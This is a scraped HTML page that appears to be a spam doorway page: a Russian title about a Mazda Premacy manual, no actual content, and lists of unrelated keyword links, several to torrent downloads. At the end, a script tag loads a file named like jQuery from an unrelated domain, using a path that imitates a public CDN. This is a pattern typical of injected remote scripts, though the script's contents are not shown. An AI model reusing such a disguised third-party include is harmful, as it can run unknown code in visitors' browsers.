

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iexiekaidu.sharklinux.net/kmkds-manual-mazda-premasi.html
body_size: 1811
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Мануал мазда премаси - iexiekaidu.sharklinux.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iexiekaidu.sharklinux.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Мануал мазда премаси</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kmkds-poezd-moskva-rybinsk-raspisanie-cena.html">Поезд москва рыбинск расписание цена</a></li>
                                <li><a href="kmkds-protokol-sobraniya-tos-obrazec.html">Протокол собрания тос образец</a></li>
                                <li><a href="kmkds-knigi-o-budde-shakyamuni.html">Книги о будде шакьямуни</a></li>
                                <li><a href="kmkds-firmennyy-blank-shkoly-shablon.html">Фирменный бланк школы шаблон</a></li>
                                <li><a href="kmkds-v-pogone-za-tenyami-serial-skachat-torrent.html">В погоне за тенями сериал скачать торрент</a></li>
                                <li><a href="kmkds-poslednyaya-noch-film-skachat.html">Последняя ночь фильм скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kmkds-spravochnik-po-biohimii-skachat.html">Справочник по биохимии скачать</a></li>
                                            <li><a href="kmkds-leonid-artamonov.html">Леонид артамонов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kmkds-raspisanie-avtobusov-yanaul-chekmagush.html">Расписание автобусов янаул чекмагуш</a></li>
                                            <li><a href="kmkds-evro-trak-simulyator-2-kamaz.html">Евро трак симулятор 2 камаз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kmkds-vaz-2113-manual.html">Ваз 2113 мануал</a></li>
                                            <li><a href="kmkds-skachat-na-telefon-zvuki-vystrelov-oruzhiya.html">Скачать на телефон звуки выстрелов оружия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kmkds-vaz-2107-klub-forum.html">Ваз 2107 клуб форум</a></li>
                                            <li><a href="kmkds-skachat-cherez-torrent-film-leningrad-46.html">Скачать через торрент фильм ленинград 46</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
